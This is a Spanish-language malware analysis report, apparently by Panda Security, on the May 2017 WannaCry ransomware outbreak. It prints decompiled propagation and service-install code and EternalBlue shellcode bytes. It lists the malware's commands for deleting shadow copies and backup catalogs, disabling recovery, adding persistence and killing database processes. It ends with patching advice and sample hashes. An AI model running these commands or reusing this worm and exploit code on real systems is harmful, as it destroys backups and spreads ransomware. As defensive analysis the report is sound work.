

## Informe #WannaCry

Panda Security

15 de mayo de 2017

**Información Confidencial**

# Informe #WannaCry

## Contenido

Resumen Ejecutivo	2
Características	3
Descripción del Incidente	5
1.1 Vectores de Infección	5
1.2 Interacciones con el Sistema	5
1.3 Proceso de Distribución	7
1.3.1 Replicación en Red Local	8
1.3.2 Replicación en Internet	9
1.3.3 Exploit EternalBlue	11
1.4 Proceso De Cifrado Del Equipo	12
Recomendaciones	13
Apéndice A - Lista de Ficheros Relacionados	14
Apéndice B - Lista CC del Decryptor	16
Apéndice C - Lista de Direcciones de Pago de Bitcoins	17
Apéndice D - Lista de Comandlines	18
Apéndice E - Lista de Ficheros	19
Apéndice F - Persistencia	20
Apéndice G - Mutex Creados Durante el Cifrado	21
Apéndice H - Tabla de Extensiones que Cifra la Muestra Analizada	22

## RESUMEN EJECUTIVO

El presente documento recoge el análisis preliminar de una incidencia de un ataque masivo a nivel global en varios países con varias muestras de Ransomwares de la familia WannaCry, con el objetivo de realizar un cifrado masivo de ficheros y solicitar un rescate para recuperarlos.

Tras el análisis preliminar, sabemos que en el ataque del día 12 de Mayo se han utilizado al menos 250 muestras de malware distintas, para el cifrado de ficheros de diferentes extensiones encontrados en las máquinas de la red.

Esta variante de malware incorpora código para realizar la explotación de la vulnerabilidad publicada por Microsoft el día 14 de marzo descrita en el boletín MS17-010 y conocida como ETERNALBLUE.

El WannaCry, escanea tanto la red interna de una empresa como la externa, realizando conexiones en el puerto 445 (SMB) en busca de equipos no debidamente actualizados, para propagarse a ellos e infectarlos, lo que le confiere a la muestra funcionalidad similar a un gusano. Este movimiento lateral dentro de la red utiliza una variante del payload DOUBLEPULSAR.

Hasta el momento todas las máquinas de que tenemos constancia han sido atacadas mediante el exploit ETERNALBLUE, es decir, que otra máquina infectada dentro de la red interna, ha sido la causante de esta infección.

Por otro lado, todavía no hemos encontrado ningún email relacionado con este ataque que sugiera una campaña de SPAM masiva, todos los emails analizados están relacionados con otras campañas de otras familias de Ransomwares que han sucedido en el mismo momento.

## CARACTERÍSTICAS

A continuación se muestran algunas propiedades estáticas de uno de los ficheros analizados relacionado con el ataque.

La firma del código dañino es la siguiente:

MD5	DB349B97C37D22F5EA1D1841E3C89EB4
SHA1	e889544aff85ffaf8b0d0da705105dee7c97fe26
Tamaño	3.723.264 bytes
Fecha interna	20/11/2010 10:03
Compilador	Microsoft Visual C++ 6.0

El código dañino analizado no incluye capas de ofuscación ni implementa técnicas de detección de máquinas virtuales o depuradores.

A continuación podemos ver las secciones que presenta:

Nombre	Tamaño ( bytes )	Tamaño %	Entropía
.text	36.864	0,99	6,25
.rdata	4.096	0,11	5,1
.data	159.744	4,29	7,97
.rsrc	3.518.464	94,5	8

Y sus recursos:

Nombre	Tipo	Tamaño	MD5
R	PE 32bits	3.514.368	84c82835a5d21bbcf75a61706d8ab549
RT_VERSION	Metadatos	944	1ebdc36976dd611e1a9e221a88e6858e

A continuación, se muestran las propiedades del fichero PE que se encuentra presente en los recursos de la muestra analizada:

MD5	84c82835a5d21bbcf75a61706d8ab549
Tamaño	3.514.368 bytes
Fecha interna	20/11/2010 10:05
Compilador	Microsoft Visual C++ 6.0
Detalles	Archivo ZIP con contraseña "WNcry@2o17"


Este segundo fichero resulta ser un ZIP autoextraíble protegido con contraseña "WNcry@2o17" que contiene los siguientes ficheros:

Nombre	Tamaño ( bytes )	Modificado
msg	1.329.657	2017-05-11
b.wnry	1.440.054	2017-05-11
c.wnry	780	2017-05-11
r.wnry	864	2017-05-09
s.wnry	3.038.286	2017-05-11
t.wnry	65.816	2017-05-11
taskdl.exe	20.480	2017-05-11
taskse.exe	20.480	2017-05-11
u.wnry	245.760	2017-05-11

Dentro de la carpeta “msg” del fichero ZIP nos encontramos con los siguientes ficheros:

m_bulgarian.wnry	m_chinese (simplified).wnry
m_chinese (traditional).wnry	m_croatian.wnry
m_czech.wnry	m_danish.wnry
m_dutch.wnry	m_english.wnry
m_filipino.wnry	m_finnish.wnry
m_french.wnry	m_german.wnry
m_greek.wnry	m_indonesian.wnry
m_italian.wnry	m_japanese.wnry
m_korean.wnry	m_latvian.wnry
m_norwegian.wnry	m_polish.wnry
m_portuguese.wnry	m_romanian.wnry
m_russian.wnry	m_slovak.wnry
m_spanish.wnry	m_swedish.wnry
m_turkish.wnry	m_vietnamese.wnry

Si representamos la muestra analizada de forma básica, estos serían sus componentes:



## DESCRIPCIÓN DEL ATAQUE

### 1.1. Vectores de infección

Hasta el momento en todos los casos analizados el código dañino se ejecuta en el equipo de forma remota por medio del exploit EternalBlue junto con una modificación de DOUBLEPULSAR para inyectar código dentro del proceso LSASS del sistema operativo.

EternalBlue aprovecha la vulnerabilidad de SMB (MS17-010) como método de distribución en la red interna, estableciendo una conexión al puerto TCP 445.

### 1.2. Interacciones con el sistema

Lo primero que hace el malware es intentar conectarse a la URL <http://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com>, si este dominio está activo, el malware no realiza ninguna acción adicional.

```
hHandle = InternetOpenA(0, 1u, 0, 0, 0);
hResult = InternetOpenUrlA(hHandle, szUrl, 0, 0, 0x84000000, 0);
if ( hResult )
{
    InternetCloseHandle(hHandle);
    InternetCloseHandle(hResult);
    result = 0;
}
else
{
    InternetCloseHandle(hHandle);
    InternetCloseHandle(0);
    InstallAndRunMalware();
    result = 0;
}
return result;
}
```

En caso de no haber conexión se auto registra como servicio en el equipo.

```
int InstallService()
{
    SC_HANDLE schSCManager; // eax@1
    void *v1; // edi@1
    SC_HANDLE hService; // eax@2
    void *v3; // esi@2
    char Dest; // [esp+4h] [ebp-104h]@1

    sprintf(&Dest, Format, FileName); // %s -m security
    schSCManager = OpenSCManager(0, 0, SC_MANAGER_ALL_ACCESS);
    v1 = schSCManager;
    if ( !schSCManager )
        return 0;
    hService = CreateServiceA(schSCManager, ServiceName, DisplayName, 0xF01FFu, 0x10u, 2u, 1u, &Dest, 0, 0, 0, 0);
    v3 = hService;
    if ( hService )
    {
        StartServiceA(hService, 0, 0);
        CloseServiceHandle(v3);
    }
    CloseServiceHandle(v1);
    return 0;
}
```

<b>ServiceName</b>	mssecsvc2.0
<b>Description</b>	Microsoft Security Center (2.0) Service
<b>Path</b>	%WINDIR%\mssecsvc.exe
<b>Commandline</b>	%s -m security

Además de instalarse como servicio, extrae el recurso “R”, que se corresponde con el PE ejecutable del ransomware (MD5: 84c82835a5d21bbcf75a61706d8ab549) y lo copia en “C:\WINDOWS\taskche.exe” para a continuación ejecutarlo con los siguientes parámetros:

Command line: C:\WINDOWS\tasksche.exe /i

**NOTA: En caso de existir el fichero “C:\WINDOWS\taskche.exe”, lo mueve a C:\WINDOWS\qeriujhrf. Suponemos que para soportar múltiples infecciones y que no tenga problemas a la hora de crear taskche.exe.**

Por último añade la siguiente entrada en el registro para garantizar la ejecución mediante el siguiente comando:

```
reg.exe reg add HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v "mzaiifkxcyb819" /t REG_SZ /d "\"C:\WINDOWS\tasksche.exe\""/f
```

**NOTA: El nombre del valor usado, se genera de manera aleatoria**

Lo primero que hace el ransomware al ejecutarse (tasksche.exe) es autocopiarse dentro de una carpeta aleatoria en el directorio COMMON\_APPDATA del usuario afectado y para ganar persistencia se añade dentro del autorun de la máquina:

```
reg.exe add HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v "RANDOM_CHARS" /t REG_SZ /d "\"C:\ProgramData\FOLDER\tasksche.exe\""/f
```

A continuación el ransomware realiza las siguientes acciones:

- › Garantiza el acceso a ficheros del sistema con el comando de Windows, “icacls”:
  - icacls . /grant Everyone:F /T /C /Q
- › Borra las shadow copies presentes en el equipo mediante dos técnicas :
  - vssadmin.exe vssadmin delete shadows /all /quiet
  - WMIC.exe wmic shadowcopy delete
- › No permite que el sistema arranque en modo de recuperación:
  - bcdedit.exe bcdedit /set {default} bootstatuspolicy ignoreallfailures
  - bcdedit.exe bcdedit /set {default} recoveryenabled no
- › Borra los catálogos de copias de seguridad:
  - wbadmin.exe wbadmin delete catalog -quiet
- › Crea una entrada en el registro cuyo contenido apunta a la carpeta donde se encuentra el ransomware:
  - [HKEY\_CURRENT\_USER\Software\WanaCryptOr]
- › Con el comando attrib, pone atributos de oculto a la papelera de reciclaje:
  - attrib +h +s c:\\$RECYCLE
- › Vía cmd y el comando echo genera un script VBS, cuya misión es generar un fichero .lnk al descifrador de ficheros.

```
SET ow = WScript.CreateObject("WScript.Shell")
SET om = ow.CreateShortcut("C:\@WanaDecryptor@.exe.lnk")
om.TargetPath = "C:\@WanaDecryptor@.exe"
om.Save
```
- › Por último el WannaCry intenta matar procesos de bases de datos con el fin de garantizar el acceso y cifrado de ficheros de bases de datos.

```
'taskkill.exe /f /im mysql.exe'
'taskkill.exe /f /im sqlwriter.exe'
'taskkill.exe /f /im sqlserver.exe'
'taskkill.exe /f /im MSEXchange*'
'taskkill.exe /f /im Microsoft.Exchange.*'
```

### 1.3. Proceso de distribución

Este malware tiene capacidades de gusano lo cual quiere decir que intenta propagarse por la red. Para ello hace uso del exploit de Eternalblue (MS17-010) con intención de propagarse hacia todas las maquinas que no tengan parcheada esta vulnerabilidad.

Algo que llama la atención es que no solo busca dentro de la red local de la maquina afectada, sino que además procede a scanear direcciones IP públicas en internet.

Todas estas acciones son realizadas por el servicio que el propio malware instala tras su ejecución (en la sección de persistencia esta la información sobre el nombre de este servicio).

Una vez el servicio es instalado y ejecutado se crean 2 hilos los cuales se encargan del proceso de replicación hacia otros sistemas.

A continuación podemos ver la rutina que inicia estos hilos:

```
HGLOBAL IniciaReplicacion()
{
    HGLOBAL result; // eax@1
    void *v1; // eax@2
    signed int v2; // esi@4
    void *v3; // eax@5

    result = IniciaYObtenDllStub();
    if ( result )
    {
        v1 = (void *)beginthreadex(0, 0, thread_ExplotacionLocal, 0, 0, 0);
        if ( v1 )
            CloseHandle(v1);
        v2 = 0;
        do
        {
            v3 = (void *)beginthreadex(0, 0, thread_ExplotacionGlobal, v2, 0, 0);
            if ( v3 )
                CloseHandle(v3);
            Sleep(0x7D0u);
            ++v2;
        }
        while ( v2 < 128 );
        result = 0;
    }
    return result;
}
```

La primera acción de esta función es obtener el DLL stub que se usará para componer el payload que será enviado a las maquinas víctimas, a este stub se le añade el propio malware.

Esta dll simplemente contiene una función llamada "PlayGame", que se encarga de extraer y ejecutar el recurso de la propia dll, que en este caso es el propio malware. De forma que llamar a la función "PlayGame" desencadena la infección de la máquina.

Esta dll jamás toca disco ya que será la que se inyecte en el proceso LSASS tras la ejecución del exploit EternalBlue.

### 1.3.1. Replicación en red local

A continuación podemos ver la función que se encarga de realizar la replicación en la red local de la máquina afectada:

```
int thread_ExplotacionLocal()
{
    v9 = v4;
    v10 = 0;
    v11 = 0;
    v12 = 0;
    v13 = 0;
    v5 = v4;
    Memory = 0;
    v7 = 0;
    v8 = 0;
    LOBYTE(v13) = 1;
    ObtenInfoAdpatadorRedLocal((int)&v9, (int)&v5);
    for ( i = 0; ; ++i )
    {
        v1 = v10;
        if ( !v10 || i >= (v11 - (signed int)v10) >> 2 )
            break;
        if ( *(_DWORD *)&unk_70F760[268] > 10 )
        {
            do
                Sleep(0x64u);
            while ( *(_DWORD *)&unk_70F760[268] > 10 );
            v1 = v10;
        }
        v2 = (void *)beginthreadex(0, 0, thread_RunEternalBlue, v1[i], 0, 0);
        if ( v2 )
        {
            InterlockedIncrement((volatile LONG *)&unk_70F760[268]);
            CloseHandle(v2);
        }
        Sleep(0x32u);
    }
    endthreadex(0);
    free_0(Memory);
    Memory = 0;
    v7 = 0;
}
```

Esta función tiene como objetivo obtener información del adaptador de red local y generar direcciones IP dentro de su rango de red para luego iniciar el Hilo que se encargará de realizar la explotación enviando el PAYLOAD que contiene el malware, el cual será inyectado en el sistema objetivo en el proceso LSASS mediante el uso del Exploit Eternalblue (MS17-010).



### 1.3.2.Replicación en internet

En la función encargada de la replicación hacia internet podemos ver como se generan rangos de IPs aleatorios:

```
void __cdecl __noreturn thrread_ExplotacionGlobal(signed int a1)
{
    // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]

    v1 = GetTickCount();
    v17 = 1;
    v18 = 1;
    v2 = GetTickCount();
    time(&Time);
    v3 = (char *)GetCurrentThread();
    v4 = (DWORD)&v3[GetCurrentThreadId()];
    v5 = GetTickCount();
    srand(v4 + Time + v5);
    v6 = v20;
    while ( 1 )
    {
        do
        {
            if ( v1() - v2 > 0x249F00 )
                v17 = 1;
            if ( v1() - v2 > 0x124F80 )
                v18 = 1;
            if ( !v17 )
                break;
            if ( a1 >= 32 )
                break;
            v8 = GetRandomNumber(v7);
            v7 = (void *)255;
            v6 = v8 % 0xFF;
        }
        while ( v8 % 0xFF == 127 || v6 >= 224 );
        if ( v18 && a1 < 32 )
        {
            v9 = GetRandomNumber(v7);
            v7 = (void *)255;
            v19 = v9 % 0xFF;
        }
        v10 = GetRandomNumber(v7) % 0xFFu;
        v11 = GetRandomNumber((void *)0xFF);
        sprintf(&Dest, aD_D_D_D, v6, v19, v10, v11 % 0xFF);
        v12 = inet_addr(&Dest);
        if ( connect_socket(v12) > 0 )
            break;
    LABEL_23:
        Sleep(0x64u);
    }
    ...
}
```

Una vez tiene generada las IPs, procede a lanzar el exploit con el código que vemos a continuación:

```
    }  
    v17 = 0;  
    v18 = 0;  
    v21 = v1();  
    v13 = 1;  
    while ( 1 )  
    {  
        sprintf(&Dest, aD_D_D_D, v6, v19, v10, v13);  
        v14 = inet_addr(&Dest);  
        if ( connect_socket(v14) <= 0 )  
            goto LABEL_20;  
        v15 = (void *)beginthreadex(0, 0, RUN_ETERNAL_BLUE, v14, 0, 0);  
        v16 = v15;  
        if ( v15 )  
            break;  
    LABEL_21:  
        if ( ++v13 >= 255 )  
        {  
            v2 = v21;  
            v1 = GetTickCount;  
            goto LABEL_23;  
        }  
        if ( WaitForSingleObject(v15, 0x36EE80u) == 258 )  
            TerminateThread(v16, 0);  
        CloseHandle(v16);  
    LABEL_20:  
        Sleep(0x32u);  
        goto LABEL_21;  
    }  
}
```

Como podemos observar tanto en la propagación por internet como por la red local acaba llamando a la función RUN\_ETERNAL\_BLUE, que será la encargada de enviar el exploit.

### 1.3.3. Exploit Eternal Blue

Como se ha ido comentando anteriormente el modo que tiene este malware para propagarse es usando este exploit. En el análisis hemos podido observar cómo utilizar exactamente el mismo código utilizado por la NSA en sus implantes.

La única diferencia es que no tienen necesidad de utilizar DoublePulsar ya que su intención es simplemente inyectarse en el proceso LSASS.

El código del payload de EternalBlue no ha sido alterado:

```
data:0042E7C8 66 81 FB 4D 5A
data:0042E7D0 74 07
data:0042E7D2 2D 00 10 00 00
data:0042E7D7 EB F0
data:0042E7D9
data:0042E7D9
data:0042E7D9 89 47 4C
data:0042E7DC 89 C3
data:0042E7DE B9 94 01 69 E3
data:0042E7E3 E8 8B 03 00 00
data:0042E7E8 85 C0
data:0042E7EA 0F 84 8A 02 00 00
data:0042E7F0 89 07
data:0042E7F2 B9 85 54 83 F0
data:0042E7F7 E8 77 03 00 00
data:0042E7FC 85 C0
data:0042E7FE 0F 84 76 02 00 00
data:0042E804 89 47 04
data:0042E807 B9 84 06 E7 F9
data:0042E80C E8 62 03 00 00
data:0042E811 85 C0
data:0042E813 0F 84 61 02 00 00
data:0042E819 89 47 08
data:0042E81C B9 F9 30 AC A4
data:0042E821 E8 4D 03 00 00
data:0042E826 85 C0
data:0042E828 0F 84 4C 02 00 00
data:0042E82E 89 47 0C
data:0042E831 B9 AE B8 9F 5D
data:0042E836 E8 38 03 00 00
data:0042E83B 85 C0
data:0042E83D 0F 84 37 02 00 00
data:0042E843 89 47 10
data:0042E846 B9 F6 10 00 B8
data:0042E84B E8 23 03 00 00
data:0042E850 85 C0
data:0042E852 0F 84 22 02 00 00
data:0042E858 89 47 14
data:0042E85B B9 CA D6 5F D2
data:0042E860 E8 0E 03 00 00
data:0042E865 85 C0
data:0042E867 0F 84 0D 02 00 00
data:0042E86D 89 47 18
data:0042E870 B9 EE 88 6E 0A
data:0042E875 E8 F9 02 00 00
data:0042E87A 85 C0
data:0042E87C 0F 84 F8 01 00 00
data:0042E882 89 47 1C
data:0042E885 B9 CE 0C B5 DB

cmp     bx, 5A4Dh
jz      short loc_42E7D9
sub     eax, 1000h
jmp     short loc_42E7C9

; -----|-----
loc_42E7D9:
mov     [edi+4Ch], eax ; CODE XREF: Exploit_payloadX32+781j
mov     ebx, eax
mov     ecx, 0E3690194h ; ExAllocatePool
call    x32_GetFunction
test    eax, eax
jz      loc_42EA7A
mov     [edi], eax
mov     ecx, 0F0835485h ; ExFreePool
call    x32_GetFunction
test    eax, eax
jz      loc_42EA7A
mov     [edi+4], eax
mov     ecx, 0F9E70684h ; KeStackAttachProcess
call    x32_GetFunction
test    eax, eax
jz      loc_42EA7A
mov     [edi+8], eax
mov     ecx, 0A4AC30F9h ; KeUnstackDetachProcess
call    x32_GetFunction
test    eax, eax
jz      loc_42EA7A
mov     [edi+0Ch], eax
mov     ecx, 5D9F88AEh ; ZwAllocateVirtualMemory
call    x32_GetFunction
test    eax, eax
jz      loc_42EA7A
mov     [edi+10h], eax
mov     ecx, 0B80010F6h ; KeInitializeApc
call    x32_GetFunction
test    eax, eax
jz      loc_42EA7A
mov     [edi+14h], eax
mov     ecx, 0D25FD6CAh ; KeInsertQueueApc
call    x32_GetFunction
test    eax, eax
jz      loc_42EA7A
mov     [edi+18h], eax
mov     ecx, 0A6E88EEh ; IoAllocateMdl
call    x32_GetFunction
test    eax, eax
jz      loc_42EA7A
mov     [edi+1Ch], eax
mov     ecx, 0DBB50CCEh ; MmProbeAndLockPages
```

Si se compara con análisis ya existentes se puede ver como es idéntico opcode a opcode. Y realiza las mismas llamadas a las funciones para finalmente inyectar la dll enviada en el proceso LSASS y ejecutar su función "PlayGame" con la que inician de nuevo el proceso de infección en la maquina atacada.

Al hacerse uso de un exploit con código de kernel (ring0) todas las operaciones realizadas por el malware disponen de los privilegios de SYSTEM.

## 1.4. Proceso de Cifrado del equipo

Antes de comenzar el cifrado del equipo, el ransomware verifica la existencia de dos mutex en el sistema. En caso de existir los dos mutex no realiza cifrado alguno:

'Global\MsWinZonesCacheCounterMutexA'

'Global\MsWinZonesCacheCounterMutexW'

El ransom genera una clave única aleatoria por cada fichero cifrado. Esta clave, de 128bits y empleada con el algoritmo de cifrado AES, se guarda cifrada con una clave RSA pública en una cabecera personalizada que el ransom añade en todos los ficheros cifrados.

El descifrado de los archivos sólo es posible si se dispone de la clave privada RSA correspondiente a la clave pública empleada para cifrar la clave AES empleada en los ficheros.

La clave aleatoria AES es generada con la función de Windows, "CryptGenRandom", que no contiene debilidades conocidas, con lo que actualmente no es posible desarrollar ninguna herramienta para descifrar estos ficheros sin conocer la clave privada RSA utilizada durante el ataque.

El ransomware crea varios hilos y realiza el siguiente proceso para el cifrado de los documentos:

- › Lee el original y lo copia añadiéndole la extensión .wnryt
- › Crea una clave AES 128 aleatoria
- › Cifra el fichero copiado con AES
- › Añade una cabecera con la clave AES cifrada con la clave publica RSA que lleva la muestra.
- › Sobreescribe el fichero original con esta copia cifrada
- › Finalmente renombra el fichero original con la extensión .wnry

Por cada directorio que el ransomware ha terminado de cifrar, genera los mismo dos ficheros:

@Please\_Read\_Me@.txt

@WanaDecryptor@.exe

## RECOMENDACIONES

- › En este caso es imperativo parchear las máquinas vulnerables para impedir la explotación de la vulnerabilidad de SMB. Recomendamos asegurar que el parche <https://technet.microsoft.com/en-us/library/security/ms17-010.aspx> está aplicado en todos los equipos de vuestro parque, cerrando así la puerta a este tipo de explotaciones.
- › Se deben bloquear las conexiones entrantes a puertos SMB (139,445) desde equipos externos a la red.
- › Microsoft ha ampliado la lista de sistemas afectados que disponen de actualización de seguridad:
  - Windows XP
  - Windows 2003
  - Microsoft Windows Vista SP2
  - Windows Server 2008 SP2 y R2 SP1
  - Windows 7
  - Windows 8.1
  - Windows RT 8.1
  - Windows Server 2012 y R2
  - Windows 10
  - Windows Server 2016
- › Recomendamos que como medida de contención adicional activéis el modo LOCK en todos los perfiles de vuestro parque.
- › Realizar una auditoria interna para averiguar dónde ha comenzado el ataque, con el objetivo de asegurar esta vía de entrada y otras similares, para tener una red segura.

## APENDICE A - LISTA DE FICHEROS RELACIONADOS

C4AD1374EEA06B83CDD327D456475F3	F8FAF81876B00F5F906D99A73074F826	5E68461D01FE4F3D8A335C725E3C7B6F
1008DC20ECD2FD51594E5822A4C48B27	302123DDEE17B94467CA3DE7A180E27B	A084316EFB8543C95769CA892AEE9562
25ED37A6EAE58E6BEOE5BE25E08391AD	A04C0BBF1E5C6COAD79F25231500C470	29F1EOC25F06890A25C0F478FDD2CB00
1B3F45FDB84F5D28B115E46432B51445	E46CC7704649BEE3CF62DC7C8EEF92BC	9010C6FC28BBB2AE9188228691B7C973
ADF84F1DAE003B6A6AD06A7E0A0DE4C2	45E1FA3B575919E2C891B91FFDAF293E	5FA3051376E790EA5E13342231E66DEC
4BEE4C92CF8C724C3F8D620C596BEFOE	3A41839339DFF5F6DB6D97DC850FD7E6	1805FFE69FDC338CF7EB061A74537261
8182D9CEE031492868AA14AD4C544871	42181CCD6CECE831758A2E41C82329EB	802D2274F695D3F9B864FF395E9F0583
1176B58D48FA14BA51CC355FOD97E9EE	6AA8B6808355ACF28A7D9F023A22CB2F	DFADA7FBC9156FCBBBD4A03881E660D6D
E63AC863C125491FD7F0156690A5AD49	77CE115A9CB11089AF058BEE1F249655	9853288BBDA0FAEAF26D845E7EB6D289
1244A500A542A4D711BEC19E256D3EA4	26CBA3DF81431C1DE14747259219E5E7	37096BAA79383FAF1456507FA963C41A
85C8AA082AF064C2E6B4AA05C3E4198C	090115FB44E59F734274C005671835E4	2ACEA7F2CC0D7F69552878B3D12385AF
5C3678CA08BFAE4FA111353FDAF1A908	8E17CCA4BD754D3E333748F3057FF48B	B83EC73C4DCF0BE87711C59415472D13
A6E1CE9E133D986123482294AD45D688	D61AABE3D8F709AA19A7081661F7AB6D	EADDFE3E397BC61DB749B074FF5242D5
A14392CDC6A32BAEEB7EC676E31F4DDA	042220A9F37E19C2D07C20D5C6556DA6	9D678C01B1F944DC9AC46ACOCFA63951
BC409BFD2B92E13B4A5C53CD38193E25	9A2459972439543FA562601E23DF4226	E8C8E5A66CA3CD513668D1A748823F2C
D101458BF12DC1B6563FA702F9856305	DOBA545DF0B96E8295F3A5362BD76A80	737367791A1F09C94DED82652E77C442
C8EE875F395D17175BA9534318F273AA	54CB648CBD354E727A10065DC4A3641E	78F8620D07B03F4E6DB9FBF0D019B95F
9524E8A3BB88438878C9691EA0F038B3	358AB4719E7AF138B5F1903CDE037EB8	1C0BD8834194C915762F16D93F5CCC37
739B09535819998ED8BAA13B18759901	CFE05085B6EA60A50AC30E6E8C97547B	F943B62F468A4A0B0A6E6C15061C1945
508EEA03857853D18EBD1CD56D6039EC	567D28DE2129DC8E1BBCDF37C11BD2A3	66A233C9214D3D176A76F62456BBA85E
3F03A2A13B77689401769C129468A51D	FEE22D2F867F539B080671234199AD90	E274AC7A8C36654F094AC63047F7BEAB
E511BAB670117D4B07FDBEAF8E499AOC	33EBBE044B20EE3DE811A070DB37A207	493BFC730E9C86DFEB7861A5C5AA21FC
C54C1B75241FC76D13A7C3407FD70E8B	A14ADEEBDDOC974A890E0119804AAA97	F359D6A61E76D01AC0B6302E789FEFF7
9507F6C5D7575F08FFFC14AD82B823C5	3F87EC08F9F8D7F752ABB83BA4D09C1B	1B9C23AFB77D4B57523D5310F01F3F8B
1AD05EF49CC178A9D68CCA76411FBC63	2983BB57017272DEC91A41762B7718AC	FAOFDFE9AFD72E9AE0F9E0B75F8B13B
3E17CA056714EEC628960DBB091EEACC	F54F2CDCF85B139638BCE882FF486E75	80A2AF99FD990567869E9CF4039EDF73
3ED057DCD93ACD9CBAE9B72AA2B69866	986FF9951F3B43C8275292AD72725E4E	F039E896AD0D438F7D24C34C1F61E4B9
121BDE34CE23204F92CA1D86A830F897	E52FEFDEDB065D747434C1A307EDBDA1	D1A407CE2398A599842F7E1AAEAD13A0
7EEF74D99C3D42D3EC5B1C87F247981D	EC03F1D8DBF07D84E5469D5F2D1C2F71	76EFB0E9E4847B93C0486AA5CDFDE3D7
BD8831FF2B1DE20CC89723CD2FFA1D4C	B7909213A5E526146824D702E013EC63	3F7B2CF5963737C5BCC5E2892023BF52
72CCC5112B3B67F457089D9EA4AE6BEF	E69471734BB6C68ED59EFB7F9F324391	0032ED755A83D3969714D6FABFF5D15E
CFFFB5125D7DB2CB8571147D9D93967	503B4D9DB3040AF8618E0308C19953F3	9DFAF183DBB86BC429847E1D7870ADB9
72E39278D10C996C4F34FD01299151C1	30B506A13C6A20CD80D887FE2DEE3BC9	E96FA4F9C77D188859346FAD8E2BB465
1A784CF720AC28F68CBCE10144D382	1D548EAE15B8BC050FFD41914CBA1A65	8DF73CCF4907B07AED96984D87958246
3AFD873F976CCB46182B09FCE86128A2	AA2748A8633FC2AB910DF4B90EA1B3DB	DC77333B3B24A53FC975D1F4127A2348
F54FB8F54CEA92245162E3E359A122DE	14485A33FD7F9EB90E34C3AF50F69540	16599AB60799BD3A1CDD4693E64AD142
6E3579165B8C1A2196D8B11997E6F430	3B1444B3377FFBECB460B1256FEA212D	FDC004BEF582D9E167F093EC1B768952
BCA0EA97155B22D383E80F506E6DD662	84BD2553AC818F1790E6D043FC3FA239	7CD4CC82923BB8E0D2737272441F3CA
723510BBFA3982F71D970B04783988BF	F729666F1B67490F48AA26DA129CD78A	770FCA32AF3D25039F2E7A75AA2AC941
67CA5FA76CE212FE63B025953C3AA383	3C6375F586A49FC12A4DE9328174FOC1	49308A8F3D5D1780E52815D4217B57E2
27931061EA3A9C0A4137B25BA8853E55	095F70BC99454E79FB20F1042074EB9D	FACBEC0F9C72DA2BAD41A82554A7662F
841595FC3743045CE1921016306AD46E	F93ED60FB05E855118B68CDB8D7BB182	E9F7182311359587468700C56B8F4DAD

466CC6A5DEBF64A0CF90980916C2FA9F	458425117EC0EC9306146E5058859C78	DB349B97C37D22F5EA1D1841E3C89EB4
532DF50DEDDC8A9B82F30E6059E34C80	B67B7879F4C66D8F908A1AE26C46620F	246C2781B88F58BC6B0DA24EC71DD028
FE9C079C1BB4520A90133138F2C061D6	0F417FDFD64E0EC7EFC0C13616FEC93CD	181C3455DD325A2A6ECD971278B7D41C
AC434FEED7AC7E2FACCF9E66ACE99787	938554E7D5807C0653D5B1AD8AD245C2	932D593C0DCE308F2C496F8318BFA4A9
9CFF2C57624361A0F0840C7624F94666	AA1F73335722C85F85EE5B2E3BFF1406	7B968EBEA8D77C59AA553100D04CD8B4
C9A0882DE189DC9B8272C36C5590EA7	D759469E07466288E1BE034A5CE2B638	882D70B718FB0640FD8C57028EE34A18
92CC807FA1FF0936EF7BCD59C76B123B	C29D733523CB6CC3FF331021FBE7D554	89347BA13DAB294OC83EA753F89EE3A4
E6243D51E1534002755BA10C361B1DB3	7F2BC30723E437C150C00538671B3580	9B97ECB5BA558FDOB64A5461CF75D465
5AB99FF7DE746BCC9B13D13ABF1F61D9	3600607AB080736DD31859C02EAF188	4DF48816B2563928D941B530A4CC090F
D98C575B632B9AA5BF35FC36EB8BACF3	4BB0DB7B5DEA5A5F7215CABE8F7155AF	93EBEC8B34A4894C34C54CCA5039C089
5ADF1FC8616233EB8BCACD126841A5E8	C69EE6BDAF30ED9EDC37D2274AD5F5D1	5D52703011722DFF7A501884FECC0C73
EB87BBB7E22FF067D303B745599FB4B7	C39F774F7B4257F0EC3A7329063FC39C	CEBDE4399C4413BC5CC647447093D251
638A6E2B85E11873F573EF9D0AA8ED1A	27CB59DB5793FEBD7D20748FD2F589B2	533146828B909C886B3316F4F73067C4
DE69AB7D058BD7BA4243C130AA549848	79E5A2B3F31F8541EB38DAE80C4A34C8	5318B32086E6D33DEFA4295B1DF07D22
3C21810E3820AD2D3749BB2C5342669E	4B700C7A304A9E8D2CB63687FE5D2415	2700C59EA6E1A803A835CC8C720C82CA
C8C046A3C5633AE6F60F876B3EA74DE6	B4D42CF15E9ACD6E9DEE71F236EFODEC	8FF9C908DEA430CE349CC922CEE3B7DC
07D2FA1FC19396A14A235536EE3BBA16	37EB07CF2FD3CFC16B87624565796529	05C37CC103AFB24036D75F87A021BECB
27C9E96211FB77ED73FA24B290F8EEDC	C27AC2A321145CC8EA1A97FOA329D139	54A116FF80DF6E6031059FC3036464DF
5AFC535A9980BD8DD110F09199E8E117	1A68EFEDA07AD2F449E844D4E3383B85	B8A7B71BFBDE9901D20AB179E4DEAD58
E19EOCFC694635856245CA8E1FE336C1	D27B7EDCD6FE5D6C55CF1AA09AB87C8B	2D1E3A2DF4F147F025C7349926EE88B0
8C6713681FFB5FBB83FF9353D89DF48D	A70B7A60F9C13A3306FB3E54229862A1	91EBCD98CCF513572467244221455851
623AFE21D3470FD52861D4F2A0865C28	6D26E44407A6CBB6C63AFE4914EFD135	1894418EC97703F5E52D9EE132FC3A90
27F2D7C5F217FD61F8B455DE8B1F6157	F94429CC043169462D34EDD14117DDD2	5BEF35496FCBDBE841C82F4D1AB8B7C2
845FCF3E7EAB17A1B63832C187BC5142	7660AB72BCD3CBCC4E9ADF8B47FBAEAA	44EC4895F054266A22FA40364C46ECBD
DD0925A4D16CD673AA06E3B15F8136CC	D46D2C27A42DC41564283E74FC7DC43D	BEC0B7AFF4B107EDD5B9276721137651
9EBF1A2A96A1F13DC62A6B6ACB5FD3B8	36F5B8EF2561A02B89CE62DE705458DD	1CFE70E37DFD11D68A0F558E687BE77F
46D140A0EB13582852B5F778BB20CF0E	9929D18280A6309C3FC1A175E73EAF79	E16B903789E41697ECAB21BA6E14FA2B
